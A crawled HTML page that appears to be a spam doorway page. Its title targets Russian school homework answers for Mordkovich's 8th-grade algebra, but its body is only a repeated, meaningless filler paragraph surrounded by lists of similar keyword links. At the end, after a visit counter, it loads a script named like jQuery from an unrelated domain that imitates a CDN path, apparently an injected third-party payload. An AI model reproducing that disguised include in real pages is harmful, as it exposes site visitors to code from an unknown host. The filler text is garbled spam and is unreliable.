

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-gdz-po-algebre-mordkovich-8-klass-2003-goda.html
body_size: 2276
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по алгебре мордкович 8 класс 2003 года - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по алгебре мордкович 8 класс 2003 года</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-vspomogatelnye-materialy-v-ortopedicheskoy-stomatologii-zaklyuchenie-bestreferat.html">Вспомогательные материалы в ортопедической стоматологии заключение бестреферат</a></li>
                                <li><a href="duv-referat-razvitie-zhivotnovodstva-v-egipte.html">Реферат развитие животноводства в египте</a></li>
                                <li><a href="duv-gdz-po-himii-9-klass-feldman-i-rudzitis-1993.html">Гдз по химии 9 класс фельдман и рудзитис 1993</a></li>
                                <li><a href="duv-nemeckiy-yazyk-9-klass-bim-uchebnik-gdz-perevod-tekstov.html">Немецкий язык 9 класс бим учебник гдз перевод текстов</a></li>
                                <li><a href="duv-nemeckiy-yazyk-dlya-kolledzhey-deutsch-fur-colleges-basova-reshebnik.html">Немецкий язык для колледжей deutsch fur colleges басова решебник</a></li>
                                <li><a href="duv-reshebnik-po-matematike-rabochaya-tetrad-3-klass-chast-2-moro-2013-god.html">Решебник по математике рабочая тетрадь 3 класс часть 2 моро 2013 год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-referat-titulnyy-list-2012.html">Реферат титульный лист 2012</a></li>
                                            <li><a href="duv-gdz-po-rider-vereschagina-5-klass.html">Гдз по ридер верещагина 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-kyrgyzcha-referat-himiyadan.html">Кыргызча реферат химиядан</a></li>
                                            <li><a href="duv-gdz-ukr-mova-8-klass-solopenko-voron-gdz.html">Гдз укр мова 8 класс солопенко ворон гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-angliyskomu-7-klass-uchebnik-biboletova-trubaneva.html">Гдз по английскому 7 класс учебник биболетова трубанёва</a></li>
                                            <li><a href="duv-russkiy-yazyk-baranova-reshebnik-6-klass.html">Русский язык баранова решебник 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-skachat-reshebnik-po-fizike-8-klass-purysheva-vazheevskaya.html">Скачать решебник по физике 8 класс пурышева важеевская</a></li>
                                            <li><a href="duv-gdz-po-russkomu-yazyku-4-klass-s-v-ivanov-m-i-kuznecova.html">Гдз по русскому языку 4 класс с в иванов м и кузнецова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
